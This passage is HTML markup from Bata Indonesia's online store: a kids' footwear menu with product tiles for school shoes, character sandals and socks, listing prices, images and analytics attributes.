        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 